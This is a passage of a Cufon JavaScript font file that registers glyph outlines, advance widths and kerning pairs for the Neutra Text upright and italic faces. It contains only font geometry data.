2,"\\":9,"Z":5,"Y":11,"X":7,"W":9,"V":11,"U":2,"T":7,"S":-4,"A":4,"?":4,"-":-2,"*":9,"&":-2,"\"":5}},"C":{"d":"144,3v-69,0,-126,-52,-126,-125v0,-120,165,-170,224,-77r-29,21v-40,-65,-156,-31,-156,56v0,52,36,91,87,91v34,0,56,-15,72,-38r30,20v-21,32,-56,52,-102,52","w":259,"k":{"}":-2,"z":5,"y":9,"x":11,"w":11,"v":14,"t":5,"s":2,"q":2,"o":2,"l":4,"k":2,"i":4,"h":2,"g":5,"f":5,"e":2,"d":2,"c":2,"b":2,"]":-2,"Z":7,"Y":9,"X":13,"W":5,"V":5,"T":2,"S":-5,"Q":2,"O":2,"G":2,"C":2,"A":9,"-":2,"&":-2}},"D":{"d":"30,0r0,-245v112,-11,199,25,198,123v0,73,-52,122,-131,122r-67,0xm68,-33v76,7,120,-28,120,-89v0,-61,-43,-96,-120,-89r0,178","w":245,"k":{"}":2,"z":5,"x":7,"s":4,"r":2,"q":4,"p":2,"o":4,"n":2,"m":2,"l":2,"k":2,"j":2,"i":2,"h":2,"g":7,"e":4,"d":4,"c":4,"b":2,"a":5,"]":2,"\\":13,"Z":18,"Y":22,"X":23,"W":13,"V":20,"T":14,"S":2,"J":9,"A":20,"?":9,"\/":13,".":16,",":16,"*":4,")":5}},"E":{"d":"30,0r0,-245r155,0r0,34r-117,0r0,95r104,0r0,32r-104,0r0,51r122,0r0,33r-160,0","w":211,"k":{"z":4,"y":13,"x":2,"w":13,"v":16,"u":5,"t":9,"s":4,"r":4,"q":7,"p":4,"o":7,"n":4,"m":4,"l":4,"j":2,"i":4,"g":5,"f":7,"e":7,"d":7,"c":7,"Z":4,"Y":4,"W":4,"V":4,"U":2,"S":-2,"Q":2,"O":2,"G":2,"C":2,"?":2,".":-2,"-":2,",":-2,"*":5}},"F":{"d":"30,0r0,-245r152,0r0,34r-114,0r0,98r103,0r0,34r-103,0r0,79r-38,0","w":199,"k":{"z":11,"y":11,"x":16,"w":11,"v":14,"u":9,"t":7,"s":9,"r":9,"q":9,"p":9,"o":9,"n":9,"m":9,"l":4,"k":2,"j":4,"i":4,"h":2,"g":13,"f":5,"e":9,"d":9,"c":9,"b":2,"a":9,"\\":-2,"Z":9,"X":5,"T":-2,"S":2,"Q":2,"O":2,"J":18,"G":2,"C":2,"A":18,"@":5,"?":-2,";":2,":":2,"\/":18,".":20,"-":2,",":20,"*":2,")":-2,"&":5,"!":2}},"G":{"d":"149,3v-76,0,-131,-52,-131,-125v0,-111,141,-166,213,-93r-26,26v-48,-52,-157,-12,-148,67v-7,76,93,114,152,75r0,-43r-66,0r0,-33r101,0r0,95v-16,14,-49,31,-95,31","w":266,"k":{"}":2,"z":2,"y":2,"x":5,"w":4,"v":5,"t":2,"s":2,"q":2,"o":2,"l":2,"i":2,"g":2,"f":2,"e":2,"d":2,"c":2,"]":2,"\\":11,"Z":7,"Y":20,"X":9,"W":13,"V":18,"U":2,"T":14,"S":-2,"A":5,"?":11,"*":14,")":2}},"H":{"d":"30,0r0,-245r38,0r0,132r117,0r0,-132r39,0r0,245r-39,0r0,-79r-117,0r0,79r-38,0","w":253,"k":{"z":2,"y":5,"x":4,"w":4,"v":5,"u":2,"t":2,"s":4,"r":2,"q":4,"p":2,"o":4,"n":2,"m":2,"l":2,"k":2,"j":4,"i":2,"h":2,"g":5,"f":5,"e":4,"d":4,"c":4,"b":2,"a":4}},"I":{"d":"31,0r0,-245r38,0r0,245r-38,0","w":99,"k":{"z":2,"y":5,"x":4,"w":4,"v":5,"u":2,"t":2,"s":4,"r":2,"q":4,"p":2,"o":4,"n":2,"m":2,"l":2,"k":2,"j":4,"i":2,"h":2,"g":5,"f":5,"e":4,"d":4,"c":4,"b":2,"a":4}},"J":{"d":"148,-68v7,89,-118,87,-140,30r31,-19v13,33,71,40,71,-12r0,-176r38,0r0,177","w":176,"k":{"z":5,"y":2,"x":9,"w":2,"v":4,"u":2,"t":2,"s":4,"r":2,"q":5,"p":2,"o":5,"n":2,"m":2,"l":2,"k":2,"j":5,"i":5,"h":2,"g":7,"f":2,"e":5,"d":5,"c":5,"b":2,"a":5,"Z":5,"X":5,"J":5,"A":11,":":2,"\/":9,".":9,",":9}},"K":{"d":"65,-108v27,-52,66,-91,98,-137r43,0r-87,115r97,130r-46,0r-76,-102r-26,32r0,70r-38,0r0,-245r38,0r0,101v0,11,-2,26,-3,36","w":225,"k":{"}":2,"z":2,"y":27,"x":2,"w":23,"v":31,"u":13,"t":16,"s":7,"r":4,"q":16,"p":4,"o":16,"n":4,"m":4,"l":2,"j":2,"i":4,"g":7,"f":11,"e":16,"d":16,"c":16,"a":5,"]":2,"\\":2,"W":5,"V":5,"U":7,"T":5,"S":2,"Q":20,"O":20,"J":5,"G":20,"C":20,"@":2,"?":7,"-":22,"*":13,"&":2,"!":2}},"L":{"d":"30,0r0,-245r38,0r0,212r113,0r0,33r-151,0","w":195,"k":{"z":2,"y":23,"x":2,"w":20,"v":27,"u":7,"t":14,"s":2,"q":7,"o":7,"g":2,"f":7,"e":7,"d":7,"c":7,"\\":36,"Y":36,"W":32,"V":38,"U":9,"T":29,"Q":14,"O":14,"J":-2,"G":14,"C":14,"?":20,".":-5,"-":9,",":-5,"*":45}},"M":{"d":"30,0r0,-247r3,0r117,136r116,-136r4,0r0,247r-36,0r1,-162v-20,29,-59,73,-83,103r-4,0r-84,-103v4,43,1,113,2,162r-36,0","w":299,"k":{"z":2,"y":5,"x":4,"w":4,"v":5,"u":2,"t":2,"s":4,"r":2,"q":4,"p":2,"o":4,"n":2,"m":2,"l":2,"k":2,"j":4,"i":2,"h":2,"g":5,"f":5,"e":4,"d":4,"c":4,"b":2,"a":4}},"N":{"d":"220,3r-158,-173v6,45,2,118,3,170r-35,0r0,-247r5,0r135,145v9,10,22,27,22,27v-4,-47,-1,-118,-2,-170r35,0r0,248r-5,0","w":254,"k":{"z":2,"y":5,"x":4,"w":4,"v":5,"u":2,"t":2,"s":4,"r":2,"q":4,"p":2,"o":4,"n":2,"m":2,"l":2,"k":2,"j":4,"i":2,"h":2,"g":5,"f":5,"e":4,"d":4,"c":4,"b":2,"a":4}},"O":{"d":"145,3v-70,0,-127,-52,-127,-125v0,-73,57,-126,127,-126v70,0,126,53,126,126v0,73,-56,125,-126,125xm145,-31v51,0,87,-39,87,-91v0,-52,-36,-92,-87,-92v-51,0,-88,40,-88,92v0,52,37,91,88,91","w":289,"k":{"}":2,"z":5,"x":7,"s":4,"r":2,"q":4,"p":2,"o":4,"n":2,"m":2,"l":2,"k":2,"j":2,"i":2,"h":2,"g":7,"e":4,"d":4,"c":4,"b":2,"a":5,"]":2,"\\":13,"Z":18,"Y":22,"X":23,"W":13,"V":20,"T":14,"S":2,"J":9,"A":20,"?":9,"\/":13,".":16,",":16,"*":4,")":5}},"P":{"d":"30,0r0,-245r61,0v68,0,105,36,105,93v1,64,-49,100,-128,94r0,58r-38,0xm68,-92v55,4,89,-15,89,-60v0,-45,-33,-64,-89,-59r0,119","w":213,"k":{"}":4,"z":5,"x":9,"t":-2,"s":9,"r":2,"q":11,"p":2,"o":11,"n":2,"m":2,"l":2,"k":2,"j":2,"i":4,"h":2,"g":13,"e":11,"d":11,"c":11,"b":2,"a":9,"]":4,"\\":2,"Z":14,"Y":7,"X":20,"W":4,"V":5,"T":4,"J":27,"A":25,"@":2,":":2,"\/":20,".":29,"-":2,",":29,")":4,"&":9}},"Q":{"d":"235,-33r36,39r-25,21r-37,-40v-85,46,-191,-12,-191,-109v0,-73,57,-126,127,-126v70,0,126,53,126,126v0,36,-14,67,-36,89xm185,-40r-34,-37r26,-22r34,39v46,-54,11,-154,-66,-154v-51,0,-88,40,-88,92v0,67,66,111,128,82","w":288,"k":{"z":2,"x":5,"s":4,"q":4,"o":4,"g":2,"e":4,"d":4,"c":4,"a":5,"\\":13,"Z":7,"Y":22,"X":11,"W":13,"V":20,"T":14,"J":5,"A":5,"?":9,".":2,"*":4}},"R":{"d":"147,-76r52,76r-44,0r-44,-64r-43,1r0,63r-38,0r0,-245r61,0v112,-12,140,134,56,169xm68,-96v55,4,89,-14,89,-57v0,-44,-34,-62,-89,-58r0,115","w":217,"k":{"}":2,"z":4,"y":2,"x":4,"w":2,"v":2,"u":5,"t":2,"s":5,"r":4,"q":11,"p":4,"o":11,"n":4,"m":4,"l":2,"k":2,"j":2,"i":2,"h":2,"g":9,"f":2,"e":11,"d":11,"c":11,"b":2,"a":5,"]":2,"\\":4,"Z":4,"Y":9,"X":2,"W":5,"V":9,"U":4,"T":4,"J":7,"A":2,"@":2,"?":4,":":2,"-":4,")":2,"&":4}},"S":{"d":"96,3v-46,0,-74,-23,-88,-51r31,-17v12,19,26,34,56,34v25,0,43,-13,43,-33v0,-55,-127,-49,-115,-121v-4,-70,114,-85,138,-24r-30,18v-10,-32,-68,-32,-71,5v-2,23,29,35,51,45v42,19,64,38,64,77v0,43,-33,67,-79,67","w":191,"k":{"}":5,"z":5,"y":9,"x":9,"w":7,"v":9,"t":2,"f":2,"]":5,"\\":11,"Z":5,"Y":14,"X":7,"W":11,"V":13,"T":7,"S":-2,"A":5,"?":13,"\/":2,".":-2,",":-2,"*":11,")":4,"&":-2,"!":2}},"T":{"d":"84,0r0,-211r-72,0r0,-34r183,0r0,34r-73,0r0,211r-38,0","w":206,"k":{"}":-5,"z":43,"y":45,"x":49,"w":41,"v":45,"u":43,"t":13,"s":45,"r":41,"q":45,"p":41,"o":45,"n":41,"m":41,"l":5,"k":2,"j":5,"i":5,"h":2,"g":45,"f":9,"e":45,"d":45,"c":45,"b":2,"a":43,"]":-5,"\\":-4,"Z":5,"Y":-4,"X":5,"W":-4,"T":-2,"S":2,"Q":14,"O":14,"J":34,"G":14,"C":14,"A":31,"@":31,"?":-2,";":25,":":41,"\/":31,".":41,"-":41,",":41,"*":-4,")":-4,"&":23}},"U":{"d":"121,3v-53,0,-93,-30,-93,-89r0,-159r38,0r0,157v0,40,19,57,55,57v36,0,56,-17,56,-57r0,-157r38,0r0,159v0,59,-41,89,-94,89","w":242,"k":{"z":5,"y":4,"x":9,"w":5,"v":5,"u":5,"t":4,"s":7,"r":4,"q":7,"p":4,"o":7,"n":4,"m":4,"l":2,"k":2,"j":5,"i":5,"h":2,"g":9,"f":4,"e":7,"d":7,"c":7,"b":2,"a":7,"Z":7,"X":9,"S":2,"J":9,"A":13,":":2,"\/":9,".":9,"-":2,",":9}},"V":{"d":"118,3r-108,-248r41,0r55,132v7,16,15,43,15,43v14,-52,49,-123,69,-175r37,0r-105,248r-4,0","w":237,"k":{"}":-2,"z":29,"y":23,"x":31,"w":20,"v":20,"u":31,"t":14,"s":36,"r":27,"q":38,"p":27,"o":38,"n":27,"m":27,"l":7,"k":2,"j":11,"i":11,"h":2,"g":40,"f":11,"e":38,"d":38,"c":38,"b":2,"a":36,"]":-2,"Z":13,"Y":-2,"X":9,"S":5,"Q":20,"O":20,"J":38,"G":20,"C":20,"A":40,"@":31,"?":4,";":23,":":34,"\/":41,".":49,"-":40,",":49,"&":27}},"W":{"d":"96,3r-86,-248r40,0r53,165v17,-51,47,-116,68,-167r5,0r68,167v12,-51,37,-114,53,-165r37,0r-85,248r-5,0r-70,-176v-20,57,-51,120,-74,176r-4,0","w":343,"k":{"}":-2,"z":25,"y":20,"x":27,"w":18,"v":20,"u":25,"t":11,"s":29,"r":22,"q":32,"p":22,"o":32,"n":22,"m":22,"l":4,"j":9,"i":9,"g":34,"f":11,"e":32,"d":32,"c":32,"a":32,"]":-2,"Z":9,"Y":-2,"X":7,"T":-4,"S":2,"Q":13,"O":13,"J":32,"G":13,"C":13,"A":32,"@":23,"?":2,";":16,":":25,"\/":36,".":38,"-":27,",":38,"*":2,"&":23}},"X":{"d":"13,0r82,-134r-69,-111r42,0v15,25,39,59,49,85v9,-26,34,-61,48,-85r41,0r-68,111r83,134r-42,0v-20,-34,-47,-71,-63,-107v-15,34,-43,75,-62,107r-41,0","w":232,"k":{"z":2,"y":20,"x":2,"w":23,"v":29,"u":9,"t":13,"s":5,"r":4,"q":14,"p":4,"o":14,"n":4,"m":4,"l":4,"k":2,"j":2,"i":2,"h":2,"g":4,"f":11,"e":14,"d":14,"c":14,"b":2,"a":2,"\\":7,"Y":7,"W":7,"V":9,"U":9,"T":5,"S":2,"Q":23,"O":23,"J":4,"G":23,"C":23,"@":5,"?":13,"-":20,"*":16,")":2,"&":9,"!":2}},"Y":{"d":"103,0r0,-77r-93,-168r43,0v21,42,54,93,70,136v15,-40,48,-96,68,-136r39,0r-89,165r0,80r-38,0","w":240,"k":{"}":-2,"z":36,"y":32,"x":40,"w":34,"v":34,"u":36,"t":18,"s":43,"r":34,"q":49,"p":34,"o":49,"n":34,"m":34,"l":9,"k":5,"j":13,"i":13,"h":5,"g":49,"f":16,"e":49,"d":49,"c":49,"b":5,"a":43,"]":-2,"\\":-2,"Z":9,"Y":-2,"X":7,"W":-2,"V":-2,"T":-4,"S":4,"Q":22,"O":22,"J":41,"G":22,"C":22,"A":40,"@":34,"?":2,";":20,":":36,"\/":40,".":52,"-":40,",":52,"*":4,"&":32,"!":2}},"Z":{"d":"12,0v37,-75,84,-139,124,-211r-104,0r0,-34r163,0v-36,75,-84,140,-123,212r121,0r0,33r-181,0","w":210,"k":{"z":5,"y":16,"x":5,"w":18,"v":22,"u":7,"t":9,"s":4,"r":2,"q":9,"p":2,"o":9,"n":2,"m":2,"l":2,"j":2,"i":4,"g":5,"f":9,"e":9,"d":9,"c":9,"Z":4,"Y":-2,"U":4,"Q":16,"O":16,"G":16,"C":16,"A":2,"?":5,"-":13,"*":5,"&":4}},"[":{"d":"24,46r0,-306r79,0r0,31r-42,0r0,244r42,0r0,31r-79,0","w":115,"k":{"y":5,"w":5,"v":7,"u":2,"q":5,"o":5,"j":-18,"g":-2,"f":5,"e":5,"d":5,"c":5,"Y":-2,"W":-2,"V":-2,"T":-5,"S":2,"Q":2,"O":2,"J":2,"G":2,"C":2,"A":2,"9":4,"8":2,"6":4,"0":5}},"\\":{"d":"114,46r-105,-306r36,0r105,306r-36,0","w":149,"k":{"z":-2,"y":5,"w":16,"v":20,"u":5,"t":9,"s":2,"q":4,"p":-5,"o":4,"j":-31,"g":-16,"f":9,"e":4,"d":4,"c":4,"a":2,"\\":40,"Z":2,"Y":40,"W":36,"V":41,"U":9,"T":31,"S":2,"Q":13,"O":13,"G":13,"C":13,"9":2,"8":2,"6":2,"5":-4,"4":-4,"1":5,"0":2}},"]":{"d":"12,46r0,-31r42,0r0,-244r-42,0r0,-31r79,0r0,306r-79,0","w":115},"^":{"d":"22,-164r53,-83r4,0r53,83r-30,0r-25,-35r-26,35r-29,0","w":153},"_":{"d":"-1,46r0,-32r99,0r0,32r-99,0","w":96},"a":{"d":"114,-90v4,-47,-56,-37,-69,-16r-21,-21v29,-41,127,-40,127,38r0,89r-37,0r2,-22v-21,38,-102,34,-102,-23v0,-46,51,-47,100,-45xm114,-65v-26,1,-65,-6,-65,19v0,13,10,20,29,20v26,-1,39,-13,36,-39","w":172,"k":{"y":4,"w":5,"v":5,"u":2,"t":2,"f":2,"\\":32,"?":20,"*":14,")":2,"!":2}},"b":{"d":"183,-76v0,74,-93,107,-124,49r1,27r-37,0r0,-260r37,0r0,135v31,-55,123,-25,123,49xm102,-29v26,0,43,-19,43,-47v0,-27,-17,-46,-43,-46v-27,0,-44,19,-44,46v0,28,17,47,44,47","k":{"}":5,"z":5,"y":5,"x":11,"w":5,"v":7,"t":4,"s":2,"g":4,"f":4,"a":2,"]":5,"\\":32,"Y":32,"X":11,"W":22,"V":27,"U":5,"T":32,"R":2,"Q":2,"P":2,"O":2,"N":2,"M":2,"L":2,"K":2,"I":2,"H":2,"G":2,"F":2,"E":2,"C":2,"B":2,"A":7,"?":25,"\/":4,".":5,"-":-2,",":5,"*":20,")":7,"!":4}},"c":{"d":"158,-24v-40,53,-143,22,-143,-52v0,-73,104,-105,142,-50r-26,21v-21,-31,-84,-16,-78,29v-6,46,59,61,80,30","w":169,"k":{"x":5,"t":-2,"q":2,"o":2,"g":2,"e":2,"d":2,"c":2,"\\":22,"Y":13,"X":2,"W":7,"V":9,"T":13,"?":20,".":-2,"-":2,",":-2,"*":9,"&":2}},"d":{"d":"140,-27v-31,57,-124,25,-124,-49v0,-74,92,-104,123,-49r0,-135r36,0r0,260r-36,0xm96,-29v27,0,44,-19,44,-47v0,-27,-17,-46,-44,-46v-26,0,-43,19,-43,46v0,28,17,47,43,47","k":{"g":2,"I":2}},"e":{"d":"53,-63v0,41,70,44,90,19r22,23v-14,14,-34,24,-64,24v-52,0,-86,-34,-86,-79v0,-45,36,-78,81,-78v51,0,81,38,78,91r-121,0xm53,-89r85,0v-3,-21,-17,-35,-42,-35v-23,0,-39,12,-43,35","w":189,"k":{"}":2,"z":4,"y":5,"x":11,"w":5,"v":5,"t":2,"s":2,"g":2,"f":2,"a":2,"]":2,"\\":31,"?":23,"\/":4,".":4,"-":-2,",":4,"*":18,")":4,"!":2}},"f":{"d":"37,0r0,-121r-25,0r0,-30r25,0v-1,-54,-6,-114,48,-114v20,0,33,7,43,19r-21,23v-9,-13,-34,-14,-34,12r0,60r41,0r0,30r-41,0r0,121r-36,0","w":125,"k":{"'":-5,"}":-11,"z":4,"y":-4,"x":2,"w":-4,"v":-4,"t":-2,"s":4,"q":4,"o":4,"l":-2,"k":-2,"h":-2,"g":9,"e":4,"d":4,"c":4,"b":-2,"a":4,"]":-11,"\\":-13,"@":2,"?":-4,";":4,":":4,"\/":16,".":23,"-":5,",":23,"*":-2,")":-7,"&":4,"\"":-5}},"g":{"d":"86,-154v24,2,51,3,79,3r0,26r-26,0v34,46,-30,101,-84,73v-13,8,-10,26,10,26v47,2,102,8,102,51v0,32,-27,55,-82,55v-77,0,-107,-64,-47,-86v-27,-10,-26,-48,1,-58v-33,-34,-7,-95,47,-90xm86,-72v19,0,29,-11,29,-28v0,-16,-10,-27,-29,-27v-19,0,-29,11,-29,27v0,17,10,28,29,28xm54,5v-25,18,-14,47,31,47v31,0,45,-10,45,-25v0,-24,-52,-18,-76,-22","w":173,"k":{"}":-2,"y":-2,"w":-2,"v":-2,"r":-2,"q":4,"p":-2,"o":4,"n":-2,"m":-2,"j":-25,"g":-5,"f":-2,"e":4,"d":4,"c":4,"a":4,"]":-2,"\\":23,"@":-2,"?":14,";":2,":":2,"\/":-14,".":2,"-":4,",":-2,")":-4,"&":2}},"h":{"d":"23,0r0,-260r36,0r0,135v25,-49,107,-35,107,35r0,90r-36,0v-5,-45,19,-121,-31,-121v-55,0,-37,70,-40,121r-36,0","w":187,"k":{"y":4,"w":4,"v":4,"u":2,"t":2,"g":2,"f":2,"\\":31,"?":20,"*":14,")":2,"!":2}},"i":{"d":"42,-186v-13,0,-24,-10,-24,-24v0,-14,11,-24,24,-24v13,0,25,10,25,24v0,14,-12,24,-25,24xm24,0r0,-151r37,0r0,151r-37,0","w":84,"k":{"g":2,"\\":4,"Y":7,"W":5,"V":5,"U":2,"T":2,"A":2}},"j":{"d":"42,-186v-13,0,-24,-10,-24,-24v0,-14,11,-24,24,-24v13,0,25,10,25,24v0,14,-12,24,-25,24xm61,30v7,51,-61,63,-84,33r18,-23v8,9,29,13,29,-9r0,-182r37,0r0,181","w":84,"k":{"j":-13,"g":-2,"\\":4,"\/":-4}},"k":{"d":"59,-45r0,45r-36,0r0,-260r36,0r-1,177r60,-68r41,0r-55,63r63,88r-43,0r-46,-64","w":172,"k":{"y":2,"w":2,"v":2,"u":2,"t":2,"s":2,"q":7,"o":7,"g":5,"e":7,"d":7,"c":7,"\\":16,"@":2,"?":14,".":-4,"-":14,",":-4,"*":2,"&":4,"!":2}},"l":{"d":"24,0r0,-260r37,0r0,260r-37,0","w":85,"k":{"g":2,"\\":4,"R":2,"P":2,"N":2,"M":2,"L":2,"K":2,"H":2,"F":2,"E":2,"B":2,"A":2}},"m":{"d":"23,0r0,-151r36,0r0,26v16,-38,75,-38,89,-1v28,-47,109,-33,109,34r0,92r-37,0v-6,-43,20,-120,-28,-121v-50,-2,-30,75,-34,121r-36,0v-6,-43,20,-120,-28,-121v-51,-2,-31,74,-35,121r-36,0","w":278,"k":{"y":4,"w":4,"v":4,"u":2,"t":2,"g":2,"f":2,"\\":31,"?":20,"*":14,")":2,"!":2}},"n":{"d":"23,0r0,-151r36,0r0,28v23,-51,107,-37,107,33r0,90r-36,0v-5,-45,19,-121,-31,-121v-55,0,-37,70,-40,121r-36,0","w":187,"k":{"y":4,"w":4,"v":4,"u":2,"t":2,"g":2,"f":2,"\\":31,"?":20,"*":14,")":2,"!":2}},"o":{"d":"97,3v-46,0,-82,-34,-82,-79v0,-45,36,-78,82,-78v46,0,82,33,82,78v0,45,-36,79,-82,79xm97,-28v27,0,44,-20,44,-48v0,-28,-17,-47,-44,-47v-27,0,-44,19,-44,47v0,28,17,48,44,48","w":194,"k":{"}":5,"z":5,"y":5,"x":11,"w":5,"v":7,"t":4,"s":2,"g":4,"f":4,"a":2,"]":5,"\\":32,"Y":32,"X":11,"W":22,"V":27,"U":5,"T":32,"R":2,"Q":2,"P":2,"O":2,"N":2,"M":2,"L":2,"K":2,"I":2,"H":2,"G":2,"F":2,"E":2,"C":2,"B":2,"A":7,"?":25,"\/":4,".":5,"-":-2,",":5,"*":20,")":7,"!":4}},"p":{"d":"23,76r0,-227r37,0r-1,28v30,-58,124,-27,124,47v0,73,-91,106,-123,50r0,102r-37,0xm102,-29v26,0,43,-19,43,-47v0,-27,-17,-46,-43,-46v-27,0,-44,19,-44,46v0,28,17,47,44,47","k":{"}":5,"z":5,"y":5,"x":11,"w":5,"v":7,"t":4,"s":2,"g":4,"f":4,"a":2,"]":5,"\\":32,"Y":32,"X":11,"W":22,"V":27,"U":5,"T":32,"R":2,"Q":2,"P":2,"O":2,"N":2,"M":2,"L":2,"K":2,"I":2,"H":2,"G":2,"F":2,"E":2,"C":2,"B":2,"A":7,"?":25,"\/":4,".":5,"-":-2,",":5,"*":20,")":7,"!":4}},"q":{"d":"139,76r0,-102v-31,56,-123,24,-123,-50v0,-75,94,-105,124,-47r-1,-28r36,0r0,227r-36,0xm96,-29v27,0,44,-19,44,-47v0,-27,-17,-46,-44,-46v-26,0,-43,19,-43,46v0,28,17,47,43,47","k":{"j":-20,"\\":25,"?":16,"\/":-5}},"r":{"d":"23,0r0,-151r36,0r0,28v13,-33,42,-37,69,-25r-12,33v-29,-13,-57,-1,-57,42r0,73r-36,0","w":134,"k":{"}":4,"z":4,"y":-2,"x":5,"w":-2,"v":-2,"t":-2,"s":4,"q":5,"o":5,"g":9,"f":-4,"e":5,"d":5,"c":5,"a":5,"]":4,"\\":18,"?":9,";":2,":":2,"\/":16,".":27,"-":5,",":27,"*":-2,")":5,"&":9}},"s":{"d":"102,-42v-6,-28,-90,-17,-82,-68v-2,-54,84,-54,107,-22r-22,21v-7,-15,-50,-24,-52,-1v0,12,9,15,33,21v24,6,50,15,50,47v0,26,-16,47,-59,47v-35,0,-58,-15,-68,-31r25,-17v9,21,64,28,68,3","w":149,"k":{"z":2,"y":4,"x":4,"w":4,"v":5,"t":5,"g":2,"f":4,"\\":36,"?":25,"\/":2,"-":2,"*":11,")":4,"!":2}},"t":{"d":"121,-11v-27,25,-86,22,-86,-40r0,-70r-23,0r0,-30r23,0r0,-79r36,0r0,79r40,0r0,30r-40,0r0,71v-2,28,23,24,33,15","w":128,"k":{"q":2,"o":2,"l":2,"i":2,"g":2,"f":4,"e":2,"d":2,"c":2,"a":-2,"\\":16,"?":13,"\/":-2,".":-4,"-":2,",":-4,"*":5,")":2,"!":2}},"u":{"d":"129,-28v-23,50,-107,38,-107,-33r0,-90r36,0v5,45,-19,121,31,121v55,0,36,-71,39,-121r36,0r0,151r-36,0","w":187,"k":{"g":2,"\\":25,"?":16}},"v":{"d":"84,3r-78,-154r40,0v13,28,35,70,41,100v6,-28,29,-73,41,-100r37,0r-77,154r-4,0","w":171,"k":{"}":7,"y":-4,"x":2,"w":-4,"v":-4,"t":-2,"s":4,"q":7,"o":7,"g":13,"f":-4,"e":7,"d":7,"c":7,"a":7,"]":7,"\\":23,"Y":22,"X":22,"W":14,"V":13,"U":4,"T":31,"R":2,"P":2,"N":2,"M":2,"L":2,"K":2,"I":2,"H":2,"F":2,"E":2,"B":2,"A":18,"@":4,"?":16,";":7,":":7,"\/":20,".":27,"-":9,",":27,")":9,"&":7,"!":2}},"w":{"d":"72,4r-66,-155r40,0r34,90v7,-26,30,-67,42,-93r4,0r44,96v7,-25,24,-67,34,-93r36,0r-66,155r-4,0v-14,-30,-36,-67,-46,-99v-9,31,-34,70,-48,99r-4,0","w":246,"k":{"}":5,"y":-4,"x":2,"w":-4,"v":-4,"t":-2,"s":4,"q":5,"o":5,"g":9,"f":-4,"e":5,"d":5,"c":5,"a":5,"]":5,"\\":18,"Y":22,"X":18,"W":14,"V":13,"U":4,"T":29,"R":2,"P":2,"N":2,"M":2,"L":2,"K":2,"I":2,"H":2,"F":2,"E":2,"B":2,"A":16,"@":2,"?":14,";":4,":":4,"\/":16,".":23,"-":5,",":23,")":7,"&":7,"!":2}},"x":{"d":"9,0r59,-80r-52,-71r43,0v9,13,26,34,30,48v4,-13,22,-37,31,-48r40,0r-51,69r59,82r-43,0v-11,-16,-32,-42,-38,-59v-6,16,-27,44,-38,59r-40,0","w":177,"k":{"y":2,"w":2,"v":2,"u":2,"t":5,"s":2,"q":11,"o":11,"g":4,"f":2,"e":11,"d":11,"c":11,"a":2,"\\":27,"Y":25,"X":2,"W":20,"V":20,"U":5,"T":32,"R":2,"Q":5,"P":2,"O":5,"N":2,"M":2,"L":2,"K":2,"I":2,"H":2,"G":5,"F":2,"E":2,"C":5,"B":2,"A":2,"@":2,"?":18,"-":13,"*":5,"&":7,"!":2}},"y":{"d":"29,76r39,-90r-62,-137r40,0v13,31,34,74,41,107v5,-33,28,-77,40,-107r38,0r-99,227r-37,0","w":171,"k":{"}":5,"y":-4,"x":2,"w":-4,"v":-4,"t":-2,"s":4,"q":7,"o":7,"g":9,"f":-4,"e":7,"d":7,"c":7,"a":4,"]":5,"\\":23,"@":2,"?":14,";":5,":":5,"\/":20,".":27,"-":9,",":27,")":7,"&":7,"!":2}},"z":{"d":"10,0v21,-45,53,-80,78,-122r-69,0r0,-29r125,0v-21,45,-54,79,-78,121r74,0r0,30r-130,0","w":154,"k":{"y":-2,"x":-2,"w":-2,"v":-2,"q":5,"o":5,"g":4,"f":-2,"e":5,"d":5,"c":5,"\\":23,"?":13,"-":4,"&":4}},"{":{"d":"129,46v-45,1,-76,0,-78,-52v-2,-37,14,-89,-42,-76r0,-31v24,1,42,3,42,-25r0,-70v2,-52,34,-54,78,-52r0,31v-22,0,-42,-4,-42,22v0,41,12,108,-28,109v35,1,29,53,28,91v-1,26,20,22,42,22r0,31","w":140,"k":{"y":5,"w":5,"v":7,"u":2,"q":5,"o":5,"j":-18,"g":-2,"f":5,"e":5,"d":5,"c":5,"Y":-2,"W":-2,"V":-2,"T":-5,"S":2,"Q":2,"O":2,"J":2,"G":2,"C":2,"A":2,"9":4,"8":2,"6":4,"0":5}},"|":{"d":"29,46r0,-306r35,0r0,306r-35,0","w":92},"}":{"d":"12,46r0,-31v22,0,41,5,41,-22v0,-37,-7,-90,28,-90v-40,-2,-28,-68,-28,-110v0,-26,-19,-22,-41,-22r0,-31v44,-1,73,0,77,52v3,41,-20,108,42,95r0,31v-23,0,-43,-3,-42,24r0,52v-2,52,-33,54,-77,52","w":140},"~":{"d":"94,-77v-23,0,-47,-42,-53,0r-26,-3v1,-30,16,-45,35,-45v22,0,49,43,53,0r26,3v-1,30,-15,45,-35,45","w":144},"'":{"d":"18,-163r-4,-82r39,0r-4,82r-31,0","w":66,"k":{"9":5,"8":7,"6":13,"5":2,"4":36,"3":5,"1":-5,"0":7}},"`":{"d":"76,-180r-35,-68r41,0r22,68r-28,0","w":180},"\u00a0":{"w":82}}});
Cufon.registerFont({"w":78,"face":{"font-family":"NeutraTextItalic","font-weight":500,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"2 0 0 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"3","bbox":"-46 -265 357 80.2801","underline-thickness":"7.2","underline-position":"-44.28","slope":"-12","stemh":"31","stemv":"42","unicode-range":"U+0020-U+007E"},"glyphs":{" ":{},"!":{"d":"30,-76r25,-169r41,0r-38,169r-28,0xm36,2v-13,0,-24,-10,-24,-24v0,-14,11,-24,24,-24v13,0,24,10,24,24v0,14,-11,24,-24,24","w":90},"\"":{"d":"90,-163r10,-82r39,0r-20,82r-29,0xm33,-163r11,-82r38,0r-20,82r-29,0","w":121,"k":{"9":-2,"8":9,"7":-5,"6":14,"5":2,"4":41,"2":-5,"1":-13}},"#":{"d":"53,-157r-27,0r5,-28r29,0r9,-37r29,0r-9,37r30,0r10,-37r28,0r-9,37r23,0r-5,28r-25,0r-9,34r27,0r-5,28r-28,0r-10,37r-29,0r10,-37r-31,0r-9,37r-29,0r10,-37r-23,0r6,-28r24,0xm112,-157r-31,0r-8,34r31,0","w":162,"k":{"9":-9,"8":-2,"7":-2,"6":-2,"4":20,"2":-4,"1":-5,"0":-2}},"$":{"d":"56,1v-32,-5,-50,-25,-58,-42r29,-14v6,12,16,24,34,28r10,-55v-35,-12,-49,-30,-49,-55v0,-34,29,-52,67,-51r6,-36r20,0r-7,39v21,5,35,17,43,31r-25,17v-4,-9,-12,-17,-23,-21r-8,49v35,12,54,30,54,58v0,37,-32,54,-74,54r-7,39r-19,0xm84,-161v-36,-1,-39,38,-8,46xm80,-25v42,-1,46,-40,9,-50","w":162,"k":{"9":5,"7":5,"